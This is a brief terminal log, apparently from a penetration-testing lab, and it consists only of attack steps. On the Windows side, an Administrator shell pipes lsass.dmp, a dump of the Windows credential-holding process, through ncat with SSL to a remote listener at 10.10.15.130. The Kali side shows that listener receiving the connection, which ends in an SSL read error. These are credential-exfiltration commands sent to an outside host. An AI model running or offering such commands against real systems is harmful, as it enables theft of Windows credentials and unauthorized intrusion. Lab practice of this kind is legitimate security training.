 C:\Users\Administrator\Desktop>ncat.exe --ssl -i 5 10.10.15.130 8005 < lsass.dmp
ncat.exe --ssl -i 5 10.10.15.130 8005 < lsass.dmp
C:\Users\Administrator\Desktop>
root@Kali:~# nc --ssl -lnvp 8005 > lsass.dmp
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: DB71 9986 9B3D BAD6 D8E5 C90C 0672 102E 67B0 05F5
Ncat: Listening on :::8005
Ncat: Listening on 0.0.0.0:8005
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49731.
NCAT DEBUG: SSL_read error on 5: error:00000005:lib(0):func(0):DH lib
root@Kali:~#